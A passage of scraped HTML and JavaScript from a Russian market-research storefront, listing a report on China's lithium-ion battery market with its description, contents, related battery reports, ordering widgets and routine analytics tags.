                        "&icode=" + jLisena('#question_icode').val() +
                        "&ecode=" + jLisena('#question_ecode').val() +
                        "&http_referer=" + encodeURIComponent(window.location.href) +
                        "&http_referer_prev=" + encodeURIComponent('');
                    var jqxhr = jLisena.post( url, post_data,function( data ) {
                        jLisena('#question_progressbar').addClass('hide');
                        if(data.match(/^Error:/)){
                            alert(data.replace(/^Error: /, ''));
question_sh();
                                        }
                                        else{
                                            jLisena('#question').addClass('hide');
                                            jLisena('#question-bg').addClass('hide');
                                            jLisena('#question-result').removeClass('hide').find('div.in').html('<p class="f-13">' + data + '</p><br /><p class="a-cr"><input type="button" value="OK" id="question-result-close" class="w-100" /></p>');
                                            jLisena('#question_question').attr('value', '');
                                            jLisena('#question_ecode').attr('value', '');
                                            jLisena('#question-result-close').focus().click(function() {
                                                jLisena('#question-result').addClass('hide');
                                                jLisena('#question-result').find('div.in').html('');
                                            });
                                        }
                                    })
                                    .error(function() { 
                                        jLisena('#question_progressbar').addClass('hide');
                                        alert("При отправке формы возникла ошибка. Попробуйте отправить форму ещё раз."); 
                                    })
                                    .complete(function() { 
question_sh();
                                    jLisena('#question_submit').removeAttr('disabled');
                                });
                            });
            </script>
        </p>
        <p class="a-cr hide" id="question_progressbar">
            <img src="http://radionet.com.ru//marketing/images/progressbar2.gif" />
        </p>
    </div>
</div>
                <div class="b2b_analytics_module" b2b_module_code="8jclAo">
    <div class="hproduct">
        <ul class="crumbs s">
            <li class="b"><a href="/marketing/index.php?parent=rubricator">Все отрасли</a></li>
            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=450">Электротехника</a></li>
            <li><span class="category"><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=450">Аккумуляторы, батареи, первичные гальванические элементы</a></span></li>
        </ul>
        <p class="ib-ju mb-5"><span class="ib"><a class="f-11" style="text-decoration:none;" href="/marketing/index.php?parent=rubricator&child=getresearchfreelist"><u class="red">Бесплатная</u><u>&nbsp;аналитика</u></a></span> <span class="ib"><script text="text/javascript">document.write(b2bdecode('>a/<ьтачеП>"knalb_"=tegrat "83523=di&tnirprofdrachcraeserteg=dlihc&rotacirbur=tnerap?php.8da169202efb5e3f45f6ac7ed7a86777//pmt/gnitekram/"=ferh "tnirp"=ssalc a<'));
</script></span></p>
        <div class="dh-bl">
            <span class="fn"><h1>Рынок литий-ионных батарей в Китае: комплексный анализ и прогноз - 2024 (артикул: 32538 02306)</h1></span>
            <div class="fr w-170">
                <span class="price"><p class="f-18 mb-4 b red">150&nbsp;000 руб.</p></span>
                                    <p class="mb-12"><a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); return false;" class="buy"></a></p>
                    <p class="mb-3"><a href="#" onclick="jLisena('#sale').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#sale').find('img[data-captcha]').attr('data-captcha')); return false;" class="sale">Получить скидку</a></p>
                    <p><a href="#" onclick="jLisena('#demo').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#demo').find('img[data-captcha]').attr('data-captcha')); return false;" class="demo">Скачать демо-версию</a></p>
                            </div>
            <div class = "o pr-20">
                <table class = "s x-table">
                    <tr>
                        <td>Дата выхода отчета: </td>
                        <td>19 Апреля 2024<script type="text/javascript" id="8jclAo">/*<![CDATA[*/document.write('<scr' + 'ipt type="text/javascript" src="http://b2bcontext.ru/analytics/catch?b2battr=8jclAo:32538&' + Math.random() + '"></scr' + 'ipt>');/*]]>*/</script></td>
                    </tr>
                    <tr>
                        <td>География исследования:</td>
                        <td>Китай</td>
                    </tr>
                    <tr>
                        <td>Период исследования:</td>
                        <td>2011-2024</td>
                    </tr>
                    <tr>
                        <td><span class="description">Количество страниц:</span></td>
                        <td><span class="description">58</span></td>
                    </tr>
                    <tr>
                        <td><span class="description">Язык отчета:</span></td>
                        <td><span class="description">Русский</span></td>
                    </tr>
                    <tr>
                        <td>Способ предоставления:</td>
                        <td>&nbsp;</td>
                    </tr>
                </table>
            </div>
        </div>
    </div>
            <p class="mb-12">
            Вы можете заказать данный отчёт в режиме on-line прямо сейчас, заполнив небольшую форму <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); return false;">регистрации</a>. Заказ отчёта не обязывает к его покупке. После получения заказа на отчёт с Вами свяжется наш менеджер.        </p>
        
    <div class="gr-bl mb-30">
    <p class="mb-0"><a onclick="jLisena(this).parent().siblings('div.more').toggleClass('hide'); return false;" class="dont" href="#">Не нашли подходящее исследование?</a></p>
    <div class="more hide" style="padding-top:12px;">
        <p class="mb-7 pl-30">Если данный отчёт Вам не подходит, Вы можете:</p>
<ul class="s li-5 ml-30">
<li><b class="red">1.</b> <a href="#" onclick="jQuery('#obnovlenie').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#obnovlenie').find('img[data-captcha]').attr('data-captcha')); return false;">Заказать обновление</a> с уточнением структуры отчёта</li>
<li><b class="red">2.</b> <script text="text/javascript">document.write(b2bdecode('>a/<еинаводелсси еоньлаудивидни ьтазакаЗ>"laudividni=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script> по Вашей теме</li>
<li><b class="red">3.</b> <script text="text/javascript">document.write(b2bdecode('>a/<налп-сензиб йыньлаудивидни ьтазакаЗ>"nalpssenisub=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script> по Вашей теме</li>
</ul>    </div>
</div>
    <ul class="s li-14 mb-30 ph-0">
                    <li>
                <p class="dash f-16 b mb-6 gray2"><a onclick="jLisena(this).parent().siblings('div.more').toggleClass('hide'); return false;" href="#">Полное описание отчета</a></p>
                <div class=" more">
                    <span class="hproduct">
                        <p>Исследование включает комплексный анализ развития рынка литий-ионных батарей в Китае. Проанализированы объемы внутреннего производства на рынке (в динамике до 2022 года, с оценкой на 2023 год и прогнозом развития до 2028 года). Также представлены актуальные данные о помесячном объеме производства.</p>
<p>В отчет включен подробный анализ импорта и экспорта целевой продукции в Китае: динамика объемов поставок (до 2022 года, оценка на 2023 год и прогноз до 2028 года), ключевые страны отправки и получения, и доля России в объеме поставок. Помимо этого, проанализировано взаимодействие между Китаем и Россией по импортным и экспортным поставкам продукции: динамика до 2022 года, оперативные данные за 2023 год, доля в общем объеме поставок в России.</p>
<p>Также исследование включает информацию о ценовой ситуации на рынке (средние цены импорта и экспорта по поставкам между Китаем и прочими странами мира, а также между Россией и Китаем) и обзор особенностей, тенденций и перспектив развития рынка в Китае.</p>
<p style="text-align: left;"><br /><br />Внимание! Исследование предоставляется в течение 3 рабочих дней.</p>
<p style="text-align: left;">Цель исследования<br />Оценка состояния и прогноз развития рынка литий-ионных батарей в Китае.<br /><br />Задачи исследования:<br />&bull; Проанализировать объем производства литий-ионных батарей в Китае;<br />&bull; Проанализировать динамику импорта и экспорта литий-ионных батарей в Китае со странами мира и с Россией;<br />&bull; Провести анализ средних цен в сегменте;<br />&bull; Выявить тенденции и перспективы развития китайского рынка литий-ионных батарей.<br /><br />Методы исследования:<br />&bull; Сбор и анализ статистической информации (данные Национального статистического бюро Китая, &laquo;Международного торгового центра&raquo;, ФТС);<br />&bull; Сбор и анализ вторичной информации печатных и электронных деловых и специализированных изданий.</p>                    </span>
                </div>
            </li>
                            <li>
                <p class="dash f-16 b gray2"><a onclick="jLisena(this).parent().siblings('div.more').toggleClass('hide'); return false;" href="#">Подробное оглавление/содержание отчёта</a></p>
                <div class="hide more">
                    <p>Описание<br />Резюме проекта<br />Динамика и прогноз развития рынка<br />Производство литий-ионных батарей в Китае<br />Динамика и прогноз объема производства<br />Оперативные данные об объеме производства<br />Импорт и экспорт литий-ионных батарей в Китае<br />Импорт литий-ионных батарей в Китае<br />&bull; Динамика и прогноз объема импорта<br />&bull; Оперативные данные об объеме импорта<br />&bull; Структура импорта по странам<br />Экспорт литий-ионных батарей в Китае<br />&bull; Динамика и прогноз объема экспорта<br />&bull; Оперативные данные об объеме экспорта<br />&bull; Структура экспорта по странам<br />Импорт и экспорт литий-ионных батарей между Китаем и Россией<br />Импорт литий-ионных батарей из Китая в Россию<br />&bull; Динамика объема импорта<br />&bull; Оперативные данные об объеме импорта<br />Экспорт литий-ионных батарей из России в Китай<br />&bull; Динамика объема экспорта<br />&bull; Оперативные данные об объеме экспорта<br />Ценовая ситуация на рынке литий-ионных батарей в Китае<br />Цены импорта и экспорта в Китае<br />Цены импорта и экспорта по поставкам с Россией<br />Особенности, тенденции и перспективы развития рынка литий-ионных батарей в Китае<br />Приложение. Список таблиц и диаграмм</p>                </div>
            </li>
                    </ul>
                <div class="hh mb-0">Другие исследования по теме            <div class="xv"></div>
        </div>
        <table class="s x-table2">
            <col />
            <col class="w-90" />
            <tr class="f-11">
                <th>Название исследования</th>
                <th>Цена, руб.</th>
            </tr>
                            <tr>
                    <td class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=31358">Российский рынок электрических аккумуляторов: комплексный анализ и прогноз - 2024</a>
                        <p class="f-11 gray">Регион: Россия</p>
                        <p class="f-11 gray">Дата выхода: 17.04.24</p>
                    </td>
                    <td class="f-11">118&nbsp;350                                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','31358'); return false;" class="basket"></a>
                                            </td>
                </tr>
                            <tr class="bg-gray">
                    <td class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=31359">Российский рынок первичных элементов и батарей: комплексный анализ и прогноз - 2024</a>
                        <p class="f-11 gray">Регион: Россия</p>
                        <p class="f-11 gray">Дата выхода: 16.04.24</p>
                    </td>
                    <td class="f-11">118&nbsp;350                                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','31359'); return false;" class="basket"></a>
                                            </td>
                </tr>
                            <tr>
                    <td class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=32249">Российский рынок аккумуляторов и батарей: комплексный анализ и прогноз - 2024</a>
                        <p class="f-11 gray">Регион: Россия</p>
                        <p class="f-11 gray">Дата выхода: 15.04.24</p>
                    </td>
                    <td class="f-11">118&nbsp;350                                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','32249'); return false;" class="basket"></a>
                                            </td>
                </tr>
                            <tr class="bg-gray">
                    <td class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=30002">Анализ рынка стартерных аккумуляторов в Германии в 2016-2017 гг.</a>
                        <p class="f-11 gray">Регион: Германия</p>
                        <p class="f-11 gray">Дата выхода: 18.09.18</p>
                    </td>
                    <td class="f-11">87&nbsp;450                                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','30002'); return false;" class="basket"></a>
                                            </td>
                </tr>
                            <tr>
                    <td class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=26546">Батарейки типа АА: анализ потребительского спроса и мониторинг рынка. Ноябрь, 2016г.</a>
                        <p class="f-11 gray">Регион: Россия</p>
                        <p class="f-11 gray">Дата выхода: 13.01.17</p>
                    </td>
                    <td class="f-11">37&nbsp;350                                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','26546'); return false;" class="basket"></a>
                                            </td>
                </tr>
                    </table>
    </div>
<div class="b2b_analytics_module" b2b_module_code="sq6VTW">
    <div class="hh">
        Актуальные исследования и бизнес-планы        <div class="xv"></div>
    </div>
    <ul class="s list4">
                    <li>
                <a href="#" class="dropper"></a><span class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=26546">Батарейки типа АА: анализ потребительского спроса и мониторинг рынка. Ноябрь, 2016г.</a></span>
                <div class="more hide">Отчет содержит актуальную информацию об основных индикаторах рынка батареек типа АА (динамика потребительского спроса, средние цены на продукцию и т.д.)
Отчет помогает ответить на следующие вопросы:
Какие регионы России наиболее перспективны с точки зрения реализации продукции?
Какой объем потребительского рынка можно занять?
Какая ценовая политика будет наиболее эффективна для конкретного региона?<script type="text/javascript" id="sq6VTW">/*<![CDATA[*/document.write('<scr' + 'ipt type="text/javascript" src="http://b2bcontext.ru/analytics/catch?&' + Math.random() + '"></scr' + 'ipt>');/*]]>*/</script></div>
            </li>
                    <li>
                <a href="#" class="dropper"></a><span class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=21254">Анализ импорта –экспорта графитированных электродов</a></span>
                <div class="more hide">1. Анализ импорта графитированных электродов, 2013 г.
1.1. Объем и динамика импорта на территорию РФ
1.2. Структура импорта:
1.2.1. по странам производителям в натуральном выражении
1.2.2. по странам производителям в стоимостном выражении
1.2.3. по компаниям &ndash; производителям в натуральном выражении
1.2.4. по компаниям &ndash; производителям в стоимостном выражении
1.2.5. по получателям в натуральном выражении
1.2.6. по регионам получения 1.2.7. по видам электродов в натуральном выражении 1.2.8. по странам-производителям
2. Анализ экспорта графитированных электродов, 2013 г.
2.1. Объем и динамика экспорта
2.2. Структура экспорта:
2.2.1. товарным группам в стоимостном выражении
2.2.2. по странам получателям 2.2.3. по компаниям &ndash; производителям 2.2.4. по компаниям &ndash; производителям в стоимостном выражении
2.2.5. по компаниям &ndash; производителям в натуральном выражении
2.2.6. по регионам отправления из РФ в натуральном выражении
2.2.7. по регионам отправления из РФ в стоимостном выражении
2.2.8. по товарным группам в натуральном выражении 2.2.9. по товарным группам в стоимостном выражении</div>
            </li>
                    <li>
                <a href="#" class="dropper"></a><span class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=24394">Анализ российского рынка никель-металлгидридных аккумуляторов</a></span>
                <div class="more hide">Цель исследования: описать текущее состояние и перспективы развития рынка никель-металлгидридных аккумуляторов в России. Задачи исследования: 1.Определить объем, темпы роста рынка и динамику развития российского рынка никель-металлгидридных аккумуляторов в 2008-2015 (3 мес.) гг. 2.Определить объем импорта в Россию и экспорта из России никель-металлгидридных аккумуляторов в 2008-2015 (3 мес.) гг. 3.Охарактеризовать потребительские свойства различных товарных групп никель-металлгидридных аккумуляторов. 4.Определить рыночные доли основных участников рынка никель-металлгидридных аккумуляторов. 5.Описать финансово-хозяйственную деятельность участников рынка. Объект исследования: Рынок никель-металлгидридных аккумуляторов в России. Метод анализа данных 1. Базы данных ФТС РФ, ФСГС РФ (Росстат). 2. Печатные и электронные деловые и специализированные издания, аналитические обзоры. 3. Ресурсы сети Интернет в России и мире. 4. Материалы участников отечественного и мирового рынков. 5. Результаты исследований маркетинговых и консалтинговых агентств. 6. Материалы отраслевых учреждений и базы данных. 7. Результаты исследований DISCOVERY Research Group. Метод сбора данных Мониторинг материалов печатных и электронных деловых и специализированных изданий, аналитических обзоров рынка; Интернет; мат&hellip;</div>
            </li>
                    <li>
                <a href="#" class="dropper"></a><span class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=19845">Анализ российского рынка стартерных аккумуляторов</a></span>
                <div class="more hide">СПИСОК РИСУНКОВ, ТАБЛИЦ И ДИАГРАММ 8 РИСУНКИ 8 ТАБЛИЦЫ 8 ДИАГРАММЫ 8 РЕЗЮМЕ 10 ГЛАВА 1. ТЕХНОЛОГИЧЕСКИЕ ХАРАКТЕРИСТИКИ ИССЛЕДОВАНИЯ 11 ЦЕЛЬ ИССЛЕДОВАНИЯ 11 ЗАДАЧИ ИССЛЕДОВАНИЯ 11 ОБЪЕКТ ИССЛЕДОВАНИЯ 11 МЕТОД СБОРА ДАННЫХ 11 МЕТОД АНАЛИЗА ДАННЫХ 11 ОБЪЕМ И СТРУКТУРА ВЫБОРКИ 12 ГЛАВА 2. КЛАССИФИКАЦИЯ И ОСНОВНЫЕ ХАРАКТЕРИСТИКИ СТАРТЕРНЫХ АККУМУЛЯТОРОВ 13 &sect;1. Необслуживаемые автомобильные аккумуляторы 15 &sect;2. Герметизированные автомобильные аккумуляторы с иммобилизованным электролитом 18 &sect;3. Емкость аккумулятора 20 &sect;4. Саморазряд автомобильного аккумулятора 24 ГЛАВА 3. ОСНОВНЫЕ ПОКАЗАТЕЛИ СОСТОЯНИЯ РОССИЙСКОГО РЫНКА 28 &sect;1. Объем и темпы роста рынка свинцовых стартерных аккумуляторов 28 &sect;2. Объем и темпы роста производства свинцовых стартерных аккумуляторов 29 &sect;3. Географическая структура производства свинцовых стартерных аккумуляторов в России 31 &sect;4. Основные игроки рынка свинцовых аккумуляторов для запуска двс в России 36 А. ЗАО &laquo;АКОМ&raquo; 38 Б. ОАО &laquo;Тюменский аккумуляторный завод&raquo; 40 В. ООО &laquo;Курский завод &laquo;Аккумулятор&raquo; и ООО &laquo;ИСточник ТОка Курский&raquo; 45 Г. Филиал ООО &laquo;Тубор&raquo; 48 Д. ЗАО &laquo;АкТех&raquo; 50 Е. ЗАО МПКФ &laquo;Алькор&raquo; 51 Ж. ОАО &laquo;Электроисточник&raquo; 53 З.&hellip;</div>
            </li>
                    <li>
                <a href="#" class="dropper"></a><span class="n-u"><a href="/marketing/index.php?parent=rubricator&child=getresearch&id=22426">Организация кафе</a></span>
                <div class="more hide"> Компания - заказчик
ХХХ Цель бизнес-плана Реализация нового инвестиционного проекта, получения кредита в банке на приобретение необходимого оборудования, аренды помещения География проекта
Кемеровская область Планируемые виды продукции
Горячие и холодные блюда, закуски, напитки, алкогольная продукция. Стандарт написания бизнес-плана:
стандарт UNIDO Структура бизнес-плана
Подробная структура приведена в Приложении 1 Объем бизнес-плана
от 40 листов Бизнес-план включает
&bull; Автоматизированная финансовая модель в формате Excel (для автоматического изменения финансовых расчетов);<br />&bull; Анализ рынка;<br />&bull; Консультационная поддержка бизнес-аналитика. </div>
            </li>
            </ul>
</div>
<script language="JavaScript">
    document.cookie="last_view_research=32538; path=/;";
</script>
            </td>
            <td class="rside">
                <div class="b2b_analytics_module" b2b_module_code="qpT671">
    <div class="search">
        <div id="through-search">
            <table class="x-table3">
                <col />
                <col class="w-60" />
                <tr class="mb-5">
                    <td>
                        <input id="through-search-field" class="c-100" type="text" value="" />
                    </td>
                    <td>
                        <input class="btn" type="button" id="through-search-button" value="Найти" />
                    </td>
                </tr>
            </table>
            <p class="dash red f-11 mb-8">
                                    <a onclick="jLisena('#search').removeClass('hide'); return false;" href="#">Расширенный поиск</a>
                            </p>
            <p class="f-11">Пример: <a onclick="jLisena('#through-search-field').val(jLisena(this).html()); return false;" href="#">тепловой аккумулятор</a></p>
            <script language="JavaScript">
                jLisena('#through-search').keypress(function(e) {
                    if(e.which == 13) {
                        jLisena(this).blur();
                        jLisena('#through-search-button').focus().click();
                    }
                });
                jLisena('#through-search-button').click(
                function() {
                    location.href = b2bdecode('hcraeserdnif=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/') +
                        "&search=" + jLisena('#through-search-field').val() +
                        "&act=find";
                }
            );
            </script>
        </div>
    </div>
</div>
                <div class="phone">
    <p class="f-16 b"><script text="text/javascript">document.write(b2bdecode('>tpircs/<;))""(nioj.)(esrever.)""(tilps."8(800)55-189-55"(etirw.tnemucod>tpircs<'));
</script></p>
</div>
<div class="feedback">
    <a href="#" onclick="jLisena('#consult').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#consult').find('img[data-captcha]').attr('data-captcha')); return false;">Получить консультацию</a>
</div>
                <div class="b2b_analytics_module" b2b_module_code="H32aOq">
    <div class="hh">
        Спецпредложение        <q class="xv"></q>
    </div>
    <div class="mb-30 ph-6">
                <p class="b"></p>
        <p>Узнайте о текущих специальных предложениях по телефонам <script text="text/javascript">document.write(b2bdecode('55-981-55)008(8'));
</script></p>
            </div>
</div>
                <div class="b2b_analytics_module" b2b_module_code="nRiT23">
    <div class="hh">
        Популярные исследования        <div class="xv"></div>
    </div>
    <ul class="s list3">
                    <li>
                <p class="n-u">
                    <a href="/marketing/index.php?parent=rubricator&child=getresearch&id=8669">Мировой и российский рынок литий-ионных аккумуляторов</a>
                </p>
                <p class="mb-0">
                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','8669'); return false;" class="order">Заказать</a>
                        </p>
            </li>
                    <li>
                <p class="n-u">
                    <a href="/marketing/index.php?parent=rubricator&child=getresearch&id=24395">Анализ российского рынка литий-ионных аккумуляторов</a>
                </p>
                <p class="mb-0">
                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','24395'); return false;" class="order">Заказать</a>
                        </p>
            </li>
                    <li>
                <p class="n-u">
                    <a href="/marketing/index.php?parent=rubricator&child=getresearch&id=9288">Маркетинговое исследование: рынок аккумуляторов</a>
                </p>
                <p class="mb-0">
                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','9288'); return false;" class="order">Заказать</a>
                        </p>
            </li>
                    <li>
                <p class="n-u">
                    <a href="/marketing/index.php?parent=rubricator&child=getresearch&id=19845">Анализ российского рынка стартерных аккумуляторов</a>
                </p>
                <p class="mb-0">
                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','19845'); return false;" class="order">Заказать</a>
                        </p>
            </li>
                    <li>
                <p class="n-u">
                    <a href="/marketing/index.php?parent=rubricator&child=getresearch&id=20181">Типовой инвестиционный проект:  Строительства завода по производству ионистров (суперкондансаторов)</a>
                </p>
                <p class="mb-0">
                                    <a href="#" onclick="jLisena('#buy').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#buy').find('img[data-captcha]').attr('data-captcha')); jLisena('#buy').find('input[list-value]').attr('list-value','20181'); return false;" class="order">Заказать</a>
                        </p>
            </li>
            </ul>
    <p class="f-11"><script text="text/javascript">document.write(b2bdecode('>a/<яинаводелсси есВ>"tsilralupopteg=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script></p>
</div>
            </td>
        </tr>
    </table>
    <div class="popup hide" id="search">
    <table class="s pmain">
        <tr>
            <td class="pmain">
                <div class="in" style="width:500px;">
                    <div class="ph-16">
                        <a onclick="jLisena(this).parents('div.popup:first').addClass('hide'); return false;" style="position:absolute; top:10px; right:10px;" href="#">закрыть</a>
                        <p class="f-11 i">Рекомендуем в поисковую строку вводить одно или несколько ключевых слов из вашего запроса, смотрите примеры под строкой поиска. </p>
                        <table class="s mb-5 x-table3">
                            <tr>
                                <td class="pr-5">
                                    <input id="search-field" class="c-100" type="text" value="" />
                                </td>
                                <td class="w-90">
                                    <input id="search-button" class="btn" type="button" value="Найти" />
                                </td>
                            </tr>
                        </table>
                        <p class="f-11">Пример: <a onclick="jLisena('#search-field').val(jLisena(this).html()); return false;" href="#">тепловой аккумулятор</a></p>
                        <p>
                            <label class="f-11 w-75" for="period-from">Период:</label>
                            c
                            <input type="text" value="" class="datepicker" id="period-from" />
                            <img src="http://radionet.com.ru//marketing/images/pic22.gif" alt="" class="hide" id="ui-datepicker-trigger" />
                            <span class="mr-20">&nbsp;</span>по
                            <input type="text" value="" class="datepicker " id="period-to" />
                            <img src="http://radionet.com.ru//marketing/images/pic22.gif" alt="" class="hide" id="ui-datepicker-trigger" />
                        </p>
                        <p>
                            <label for="otr" class="f-11 w-75">Отрасль:</label>
                            <select id="otr" class="w-340">
                                <option value="0">- Все отрасли -</option>
                                                                    <option value="1">Информационные технологии, компьютеры и оборудование</option>
                                                                    <option value="2">Безопасность, связь и коммуникации</option>
                                                                    <option value="3">Бизнес, финансы, страхование, маркетинг и реклама</option>
                                                                    <option value="4">Бумажное производство, тара и упаковка</option>
                                                                    <option value="8">Легкая промышленность</option>
                                                                    <option value="9">Деревообработка/ лес</option>
                                                                    <option value="11">Машиностроение</option>
                                                                    <option value="12">Медицина/ Фармакология</option>
                                                                    <option value="13">Металлы/ металлоизделия</option>
                                                                    <option value="14">Недвижимость, строительство и архитектура</option>
                                                                    <option value="17">Перевозки/ логистика/ таможня</option>
                                                                    <option value="18">Продовольствие/ пищевая промышленность</option>
                                                                    <option value="20">Сельское хозяйство</option>
                                                                    <option value="22">Сырье, полуфабрикаты</option>
                                                                    <option value="24">Топливо и энергетика</option>
                                                                    <option value="25">Транспорт</option>
                                                                    <option value="27">Химия</option>
                                                                    <option value="29">Электротехника</option>
                                                                    <option value="30">Офис/ дом</option>
                                                                    <option value="31">Спорт/отдых/туризм</option>
                                                                    <option value="32">Наука/Исследования/Образование</option>
                                                                    <option value="33">Другое</option>
                                                                    <option value="34">Экология</option>
                                                                    <option value="35">Издательство/ полиграфия</option>
                                                                    <option value="43">Концессионные соглашения / Заявки с фондов кап.ремонта</option>
                                                                    <option value="10000">Бизнес-планы</option>
                                                            </select>
                        </p>
                        <p>
                            <label for="region" class="f-11 w-75">Регион:</label>
                            <select id="region" class="w-340">
                                <option value="0">- Все регионы -</option>
                                                                    <option value="1">Забайкальский край</option>
                                                                    <option value="2">Алтайский край</option>
                                                                    <option value="3">Амурская обл</option>
                                                                    <option value="5">Астраханская обл</option>
                                                                    <option value="6">Белгородская обл</option>
                                                                    <option value="7">Брянская обл</option>
                                                                    <option value="8">Владимирская обл</option>
                                                                    <option value="9">Волгоградская обл</option>
                                                                    <option value="10">Вологодская обл</option>
                                                                    <option value="11">Воронежская обл</option>
                                                                    <option value="13">Ивановская обл</option>
                                                                    <option value="15">Иркутская обл</option>
                                                                    <option value="16">Кабардино-Балкарская Респ</option>
                                                                    <option value="17">Калининградская обл</option>
                                                                    <option value="18">Калужская обл</option>
                                                                    <option value="21">Кемеровская область - Кузбасс обл</option>
                                                                    <option value="22">Кировская обл</option>
                                                                    <option value="25">Костромская обл</option>
                                                                    <option value="26">Краснодарский край</option>
                                                                    <option value="27">Красноярский край</option>
                                                                    <option value="29">Курская обл</option>
                                                                    <option value="30">Ленинградская обл</option>
                                                                    <option value="31">Липецкая обл</option>
                                                                    <option value="33">Москва г</option>
                                                                    <option value="34">Московская обл</option>
                                                                    <option value="35">Мурманская обл</option>
                                                                    <option value="37">Нижегородская обл</option>
                                                                    <option value="38">Новгородская обл</option>
                                                                    <option value="39">Новосибирская обл</option>
                                                                    <option value="40">Омская обл</option>
                                                                    <option value="41">Оренбургская обл</option>
                                                                    <option value="42">Орловская обл</option>
                                                                    <option value="43">Пензенская обл</option>
                                                                    <option value="44">Пермский край</option>
                                                                    <option value="45">Приморский край</option>
                                                                    <option value="46">Псковская обл</option>
                                                                    <option value="50">Башкортостан Респ</option>
                                                                    <option value="51">Бурятия Респ</option>
                                                                    <option value="52">Дагестан Респ</option>
                                                                    <option value="55">Коми Респ</option>
                                                                    <option value="57">Мордовия Респ</option>
                                                                    <option value="58">Саха /Якутия/ Респ</option>
                                                                    <option value="59">Татарстан Респ</option>
                                                                    <option value="60">Тыва Респ</option>
                                                                    <option value="61">Хакасия Респ</option>
                                                                    <option value="62">Ростовская обл</option>
                                                                    <option value="63">Рязанская обл</option>
                                                                    <option value="64">Самарская обл</option>
                                                                    <option value="65">Санкт-Петербург г</option>
                                                                    <option value="66">Саратовская обл</option>
                                                                    <option value="67">Сахалинская обл</option>
                                                                    <option value="68">Свердловская обл</option>
                                                                    <option value="69">Смоленская обл</option>
                                                                    <option value="70">Ставропольский край</option>
                                                                    <option value="72">Тамбовская обл</option>
                                                                    <option value="73">Тверская обл</option>
                                                                    <option value="74">Томская обл</option>
                                                                    <option value="75">Тульская обл</option>
                                                                    <option value="76">Тюменская обл</option>
                                                                    <option value="77">Удмуртская Респ</option>
                                                                    <option value="78">Ульяновская обл</option>
                                                                    <option value="80">Хабаровский край</option>
                                                                    <option value="81">Ханты-Мансийский Автономный округ - Югра АО</option>
                                                                    <option value="82">Челябинская обл</option>
                                                                    <option value="83">Чеченская Респ</option>
                                                                    <option value="85">Чувашская Республика - Чувашия</option>
                                                                    <option value="88">Ямало-Ненецкий АО</option>
                                                                    <option value="89">Ярославская обл</option>
                                                                    <option value="94">Брестская область</option>
                                                                    <option value="104">Минская обл.</option>
                                                                    <option value="115">Киевская обл.</option>
                                                                    <option value="120">Одесская обл.</option>
                                                                    <option value="136">Южно-казахстанская обл.</option>
                                                                    <option value="140">Северо-казахстанская обл.</option>
                                                                    <option value="142">Павлодарская обл.</option>
                                                                    <option value="166,167,168,169,170,171">Туркменистан</option>
                                                                    <option value="148">Кыргызстан</option>
                                                                    <option value="149">Узбекистан</option>
                                                                    <option value="151">Азербайджан</option>
                                                                    <option value="152">Армения</option>
                                                                    <option value="166">город Ашхабад</option>
                                                                    <option value="176">Батуми</option>
                                                                    <option value="106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131">Украина</option>
                                                                    <option value="132,133,134,135,136,137,138,139,140,141,142,143,144,146,147">Казахстан</option>
                                                                    <option value="94,100,101,102,103,104">Белоруссия</option>
